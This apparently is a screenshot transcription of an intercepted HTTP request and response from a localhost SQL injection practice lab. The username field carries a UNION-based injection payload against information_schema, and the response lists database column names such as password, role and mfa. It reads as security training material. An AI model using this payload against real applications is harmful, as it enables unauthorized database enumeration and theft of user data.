 Request
Pretty Raw Hex
\n
1 POST /labs/i0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://localhost
0 Connection: keep-alive
1 Referer: http://localhost/labs/i0x01.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8
9 username=bob' union select null,null,column_name from
information_schema.columns#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Labs / Injection 0x01
User search
Username Search
Username: bob - Email: bob@example.com
Username: - Email: username
Username: - Email: password
Username: - Email: role
Username: - Email: bio
Username: - Email: mfa
Username: - Email: lockout_count
Username: - Email: registration
Username: - Email: positionx
Re
Re
Re
Re
Re
Re